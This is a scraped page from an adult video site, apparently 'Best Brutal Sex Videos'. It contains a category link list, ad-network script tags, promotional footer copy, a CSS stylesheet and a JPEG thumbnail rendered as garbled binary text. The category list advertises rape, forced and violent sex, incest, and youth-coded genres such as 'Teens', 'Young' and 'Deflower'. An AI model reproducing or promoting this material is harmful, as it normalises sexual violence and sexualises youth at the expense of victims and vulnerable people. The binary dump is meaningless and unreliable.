<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span class="category-title">Deflower</span><span class="category-count">12</span></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">713</span></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span class="category-title">Double Anal</span><span class="category-count">198</span></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">348</span></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">1466</span></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span class="category-title">Ebony</span><span class="category-count">1392</span></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">267</span></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">5851</span></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">922</span></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><span class="category-title">Gays</span><span class="category-count">2157</span></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">425</span></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">575</span></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">3390</span></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1450</span></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">410</span></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1331</span></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">620</span></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span class="category-title">Masturbation</span><span class="category-count">278</span></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span class="category-title">Pussy</span><span class="category-count">1553</span></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><span class="category-title">Rape</span><span class="category-count">3208</span></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span class="category-title">Ravish</span><span class="category-count">14</span></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">14932</span></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">1206</span></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span class="category-title">Squirting</span><span class="category-count">630</span></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1202</span></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">3984</span></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1176</span></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><span class="category-title">Violate</span><span class="category-count">33</span></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><span class="category-title">Violent</span><span class="category-count">1417</span></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">408</span></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><span class="category-title">Wife</span><span class="category-count">1331</span></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><span class="category-title">Young</span><span class="category-count">1426</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text"><br>For fans of intense, passionate, and hardcore sex videos – Best Brutal Sex Videos has it all! This popular adult site has the best selection of explicit and sensational videos from all around the world. Featuring some of the most popular porn stars and experienced amateurs, Best Brutal Sex Videos has something for everyone.

No matter what your preference is, Best Brutal Sex Videos offers explicit scenes for your pleasure. From anal and lesbian scenes, to threesomes and group sex, get ready to explore the world of passionate, hardcore porn. All the videos produced and uploaded by Best Brutal Sex Videos have high-quality visual and audio settings, so you’ll get the exact experience you’re looking for.

At Best Brutal Sex Videos, you’ll find videos that cover a variety of niche genres such as BDSM, anime, and cosplay. Explore the many categories and find the right option for your fantasy. Plus, all of the videos are carefully categorised and sorted, making it easy to find exactly what you’re looking for.

For those who like to keep up with their favourite porn stars, Best Brutal Sex Videos has the ability to mark performers as favourites. This way, you’ll never miss a new upload. Plus, by becoming a regular user and commenting on videos, you’ll get access to new and exclusive content.

Best Brutal Sex Videos also loves to entertain their viewers by holding regular competitions and giveaways. Last month, they offered a free 3-day trial during their ‘3 Free Days’ promotion. All you had to do was click the link and you could access the entire library of videos for free.

For an unforgettable experience filled with adult thrills and intense pleasure, look no further than Best Brutal Sex Videos. It features the best hardcore porn videos that are sure to add some spice to your life. <br><br><bR>Copyright © bestbrutalsexvideos.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeb86573e6b548f1bce40bcfbacf1150","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://bestbrutalsexvideos.com/assets/css/app.css
body_size: 3006
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arro:before {
    content: '\0041'
}

.iconic-search:before {
    content: '\0042'
}

body {
    font-family: Roboto, sans-serif;
    font-size: 0;
    font-weight: 400;
    background-color: #25282C
}

.container {
    width: 100%;
    max-width: 1732px;
    padding: 0 5px;
    margin: 0 auto
}

.header {
    background-color: #080911
}

.header-content {
    position: relative
}

.searches {
    max-height: 26px;
    overflow: hidden;
    padding-right: 150px
}

.searches a,
.searches span {
    color: #47B5EC;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 26px;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
    margin-right: 5px
}

.searches a:hover:not(span),
.searches span:hover:not(span) {
    color: #fff
}

.searches span {
    color: #838383
}

.text-block {
    color: #515262;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    overflow: hidden;
    max-height: 54px;
    line-height: 18px
}

.thumb-logo {
    width: 486px;
    display: inline-block;
    margin: 0 6px 10px 0;
    text-align: center;
    padding: 15px 23px
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0;
    margin: 0 auto
}

.logo img {
    width: 100%
}

.nav {
    margin: 10px 0
}

.nav a {
    display: inline-block;
    vertical-align: top;
    color: #c5c6ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    padding: 5px 10px;
    text-transform: uppercase;
    position: relative
}

.nav a:hover {
    color: #47B5EC
}

.nav a:first-child:before {
    display: none
}

.nav a:before {
    position: absolute;
    content: '';
    left: -1px;
    top: 13px;
    width: 5px;
    display: inline-block;
    height: 5px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #47B5EC
}

.search {
    width: 100%;
    position: relative
}

.search:before {
    font-family: custom;
    content: '\0042';
    font-size: 16px;
    color: #fff;
    position: absolute;
    left: 9px;
    top: 5px;
    pointer-events: none
}

.search input {
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #2f3140;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    width: 100%;
    line-height: 26px;
    border: none;
    padding: 5px 15px 5px 35px;
    text-transform: uppercase
}

.search input::-webkit-input-placeholder {
    color: #676979
}

.search input::-moz-placeholder {
    color: #676979
}

.search input:-ms-input-placeholder {
    color: #676979
}

.search input::placeholder {
    color: #676979
}

.search input:focus {
    outline: 0
}

.search button {
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #2f3140;
    background-image: -webkit-gradient(linear, left top, right top, from(#ff2489), to(#ff184e));
    background-image: -webkit-linear-gradient(left, #ff2489 0, #ff184e 100%);
    background-image: linear-gradient(to right, #ff2489 0, #ff184e 100%);
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    height: 100%;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 26px;
    border: none;
    margin: 0;
    padding: 5px 10px;
    text-transform: uppercase
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 240px;
    margin: 0 6px 10px 0
}

.thumb:hover .thumb-desc {
    color: #47B5EC
}

.thumb:hover .thumb-desc span {
    color: #fff
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 2px #3c3e4b;
    box-shadow: 0 0 0 2px #3c3e4b
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    position: absolute;
    left: 5px;
    top: 5px;
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase
}

.thumb-desc {
    margin-top: 5px;
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    display: block;
    width: 100%;
    max-height: 32px;
    overflow: hidden;
    padding: 0 10px
}

.thumb-desc-cat {
    color: #c5c5ca;
    font-family: Roboto;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    max-height: none;
    text-overflow: ellipsis;
    white-space: nowrap
}

.thumb-desc-cat span {
    color: #545561;
    font-size: 12px
}

.pagination {
    text-align: center
}

.pagination a,
.pagination span {
    display: inline-block;
    margin: 0 3px 3px 0;
    color: #c5c5c8;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    line-height: 51px;
    min-width: 55px;
    padding: 0 15px;
    text-transform: uppercase;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 2px solid transparent;
    background-color: #090a13;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 2px solid #47B5EC
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.tags a {
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    margin: 0 1px 1px 0;
    line-height: 40px;
    text-transform: uppercase;
    border: 1px solid #090a13;
    line-height: 48px;
    min-width: 50px;
    padding: 0 15px;
    background-color: #25282C
}

.tags a:hover {
    border: 1px solid #47B5EC;
    color: #47B5EC;
    background-color: #090a13
}

.categories {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 20px;
    -moz-column-gap: 20px;
    column-gap: 20px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.categories a {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-top: 1px solid #090a13
}

.categories a .category-title {
    color: #47B5EC;
    font-family: Roboto;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 14px;
    font-weight: 400;
    line-height: 41px;
    display: block
}

.categories a .category-count {
    color: #696969;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    line-height: 41px;
    display: block
}

.categories a:hover .category-title {
    color: #fff
}

.categories a:hover .category-count {
    color: #fff
}

.title {
    color: #fff;
    font-family: Roboto;
    font-size: 30px;
    font-weight: 400;
    line-height: 30px;
    margin: 20px 0 5px
}

.title span {
    color: #8f8f8f;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    display: inline-block;
    color: #c5c6ca;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 5px 15px
}

.footer-nav a:hover {
    color: #47B5EC
}

.footer-text {
    color: #515262;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    display: block
}

.languages {
    position: absolute;
    top: 0;
    right: 0;
    width: 150px;
    text-align: right;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    line-height: 26px;
    text-align: right;
    display: block;
    text-transform: uppercase;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    padding: 0 15px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 6px;
    content: '\0041';
    position: absolute;
    right: 6px;
    top: 1px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    text-align: left;
    background-color: #080911
}

.languages .lang-dropdown a {
    color: #fff;
    display: inline-block;
    text-transform: uppercase;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    color: #47B5EC
}

.thumbs-player {
    max-height: 227px;
    overflow: hidden
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin: 0 3px
}

.tags-title {
    color: #f13f65;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    vertical-align: top;
    text-transform: uppercase
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-info {
    color: #fff;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 35px
}

.player-extra {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #090a13;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0 15px
}

.player-extra h1 {
    color: #c5c5ca;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 16.02px;
    margin: 0
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1486px
    }
    .categories {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1240px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 994px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
    .player-promo-l {
        display: none
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 748px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumbs-player .thumb {
        display: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .thumb-logo {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .container {
        max-width: none
    }
    .player-top-promo {
        display: none
    }
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

--- FILE ---
content_type: text/plain
request_url: https://bestbrutalsexvideos.com/thumbs/586/2705852735277224586_0.v1572989580
body_size: 13837
content:
���� JFIF  H H  �� C 		
	

	�� C		��  � �" ��             	 
�� I 	   !1A"Qaq#2�����BR�b����%3Sr����$C�	&45���            	�� =      !12A"Qaq�B����#3b��R�$�������   ? �E����n�ׄ.	�O�h�w6�e�/��$mI�랇��1�x�r�$�%w�����sr�1��B�*,��� 6[(?�L�Z]+��d\�L�tMu$T,�ī��E��1����&aȼm	 ����-c��,n6��¤+r�JAN�x�vr��Z]��eiBF���#���VS�@�����V~�-�ZE����'6R���G�6�u�V:]�� lM��<�*��**�d�m��U�m��\F����v��篧��a$I����+u	�H�k��pUr�2�����%(�Z!D���RW�4�v��+궍�.,��������qX5����j9�G���D��a*M�)"���"��W_@u
��ʞ��$��R��JR��X�m��4���st��Y��C��%Ĩ{��?z��U}W^#]Vg��K�e�(�Clg?8ؐ↨�rM7��}SMʡ[�D�AM�{����-�)�p��;�O�!;�u�_�>m,�U��ef����� ��%�Wi���'���ZP�v�֓i�X��H���W��Ø=g�5�\7ԺV��r�5!2�y�u�*�F�IP�pR�=DH4�ex�P�|0���Nە�p#U�&O�I�>�Α�j�����U/��L�۬�[,C
ڣ�cck���)�� �����I����;L��Xc�� ���S|��~��d�~���X��(��Eۀ�N�Uq`s��,�Y�d��xxcm���4]]�n�܈U8�$�(�c|H��t���v\���ۑ����h&J�Jl��8�h9��� �+����^����'��M�AA�(!Y`!;��FU� �(�ԫ) ePy�r:{F������$��X�G�6	�{Ci|�Ö.���á�Ze�~f��Q�VH=7llb��0Į�$X��	�V$�N%�)�q�RZh27��8��J�2����ӱI��Kr!->l�Fޗ�
��$���m	���͇_HL+ �<�VOs|�<Cp�E�;ś�n�$�m�.�qD���7��H��*��$'bo��ق��Y���|�z=Ki��G��./1]��s��\�M�y�}�,!3TY�u�H_���+�ϝ`'X�mox��cu��9�Ȕ�[�c���1 �\`XcN��`�IHݓsa�4l�\�S*�U���$ ��� �ޝ���
�D1��#�9R�QV�I���)?���t7��k���o�M�1��B�� '6�![���o�����w)J�ܛe)�0�C���n����.JJ,��~G̬c&5)+e��n����ܟ�$%R���BAyjQ!#��T}�x��_�I��d+��A3IR�$ԟ ���!:���2�WT��+P��t#�� RJ�[��䣆�̨X4������&�.����ܔ˳n��T2��K�(�nE�m|D��~i��2����@H	�Jl;v�a9ĮWt���sG��ȹސ��c' �4Z�ˮFC&�e�����z�0�x�ܦ�R<KCqq�7WOi]A��v��� ��*&�� �#�݄H���V��G]�M�w	�,�q�8;�8i9��Lr]	��I@Sj�$���	�(9T3i�7���xLS��mal���Sf��#���*ګ����p�TLLSSI[�O�p�w$�#���� 8�Vl�{��>�uPE���;�$��ܩ�A�WH$��.�t�e_�@J��.]&���D��}uC�h+��!J��L��c����ԉ�<BRT	M��1�]���g=b�����0)�I	yo�N-���c9� <��aJ��Il&��n�n�SI�)Q�,RzZݯ4�e|UҬx���Q�m�
� �$Τ):P�����ǽ�#AJ��	"�Š� ^���U֣�u'p���Վ�;��-�|����:ꡑ�fZ]$�P���Ѐ��v���������6� kjU5]si#�m������N>��N+'������g7X��/���Sΐ�������;H��&֋]<NP}�&积���HBl-~��b��MŬq^�I�o�v��\M�۔|�;��C������W��d�"a�=w0��d��"�;CW	&ğ3:�� �B���������z��
P�܅g��P;A�݋�������� oڌ�P7��0�}\TtZ߽��4<}B_�S�%K�K�Fلg�t-AV���ǌ��k�}t���b�*���U��!�PwIQu0�ְ*�NIU��?(Gkg^� G��;V��$��J�?��{�JH6�. �s���z��g��O���e��B�QI�}	M�"�ya%,Ɨ�7%-�� Hx�O���za(� ��p:</�jSOJJ�m��ca��&�/i�q���8�i�̥���
7 z`čR��A�z�j�;I��f#�22M��9�$H�u^y�kcȵ�q��S��I�{}�ii�"M����"�qcpRA �>��o���eu*�6Nڥ9��}�&��ʑ�$��zR�L�nzBa��3/rV�.1My!�����,�݄�TEԩ;��)"�.�z��uj]fI�垗Z	R�H�>և'Rq�E�Jsk���BB�H3��mJ����@�y��5^M�UWKO�͐�O4�x[�A���|��Y�C�i�u�3v��
��t70�Jn�n^`��T+o�o�3,�FZwZ�I�7����U�**J̓52�l������ ��)w�eԣ�+E��lr#`��Z��-m;C^@�J���c�9�������Sp�!�㷿�M�R���^޶7��㗝������Y�������AgR}<PR�b1\t�>ǤaR�Eɱ�s�)7?�M� ��-��o�M�,`�ra.s/.N�K'�M�qG�v�B��Nz�#ϘW�� 55��p�9F�^�a*��GԼ��S(-�I&�� ��2��$�'��,ݹ�n�6#7�w�Hn���J]apmmCפH7 儧)�%�ML��u�� � `D|8�T�l<��I/
%#�΅gi��%�]ũy� �@d�E���G8m�� u����#i#�0��qP �+�%'�ESs`/�	�ܠV}�d�s�k.˼���=
TR(�Z�67�T��ۉ�߳y�����=��w�|���/�&��y*�,�g7����O����zrn�U%��6��	BM��G�=��;
�u����PX�o���bPi����J�=m��s��ؑ�(Z���sőa���%b�d�?8�:�X���2a�d�O(�(8��/ۼ"x�7��m/{o�MXzٵ�;�dX��/d�u�q��
�*HZ��̠�+6���ɐ��1ȹ1�^��Mɬ���l�) ���J�F�E�.{�:�6檗e ���|�t���8�D�=����"%��s@����!��m 
�J~�ع����V�~����+2�u�w6����Lw��<jє�Z$):ƾ�'R��,K�Rݝcp�J"�J�=o3�=Q-8�U;�a�$%����T�`��p��F�ω��5�3�d�r/�(Ť�o[�u�b^���5&�kU)��\�uJF��N|4��꺲0J/nr�I��y��7O�B�Bv��$�ߡ)780I����j�HS%%*-�$S`/���L� �g��k��+փUT
��`>HT����~����K�� R�joS�X�OK.a���re�L��A;͒RBoq��:G[�.ֲ�Y�z�2J2�L-�$�-�����z�8�{^%�Bӕ�I�urFU��_ &a������Nq�����5�zT�R�ZR�Д�u(�1#X� �DA���@Q�Uno�([�掦�5M%2�����4�����*J�=�ԟ�-��f..���\l�ta�}!Zv��Z�D��]��U�e��*q�Ћ�&�9�t�P&�C�/�t����=��5#�<�~�W]� �j?[����?���@$\�nij��w��"<��2/��bD8*\��M�����s~�ŋ�U<n�MK�;،���	 �+ ��kؐ1s�ox�+;�2�3��B�����$4A�Ձ�����S��t�}-�BH�V;z���FO&�0:�d��Uɂ	W��H�{�d�	
7 �����,��U�E�Y$�:�w1r�@�d�/�a���}^��!$��%?Oɚo	t�=Gib�*�He��B����u-�=T���2���	 ��a�l ��4]�nyd���t0��9!6�6}�G<��(�[��З�!+#����0+�ɠ��`$�%�=yI�&m�i�A��2fw����52(o�:~���(���YM<�}�b���HQ=�X+�/qT�9���k)@��U]'�?8�D����x�%�pE�X"���1:*'�Ӏ�OQ�VI=Ie7�o-W ����Ї�<�g9eЎ�r)(h�]�R?�%jJ���.H�m�e*��8'�F~x�\ꋲN4�l���vܛ_� ���[���K�(y%$��sQQ#4T�ڐ:�{��C�j�I�{�"Đ�ïT� 7�@�cWU�)	-�>�|�P�#�/8�y�H*ؠl��R�zw7�%�w,�>����{F��O�10P��C���^_u��iʻ�s2hC�?U���rI�DFUa��g���9��N�o�t�gֵJ^���:\�*[�[o�N!IB���H������sSCa�s�sCP)knvv>�r�먭P#2�����s{b���+Zᾼ�y��:S�mcl������P��JKZR%�R�sMV|"�s�����#�)'� �JWI��z&�M[��*
>&WS���}B���T�c�Z��>�cF���@Dm�Ub�R�j�ؕ�L=�0�	ږ���S�@CΏf�9u���,��E96;�v��%C�hv&��-,��CX�ԗ,C�&�Ur`���	ϡ������H������Eu�Yd/�B��v�HH��G�Zi�BJ��ݭ��uZ�9cN]��y��2l�����mk�r�/�|��a4�J�HX6Bzߥ�;�
